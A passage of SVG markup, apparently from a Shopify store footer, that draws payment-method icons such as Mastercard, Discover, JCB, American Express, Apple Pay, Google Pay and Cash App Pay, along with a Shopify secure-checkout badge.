0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 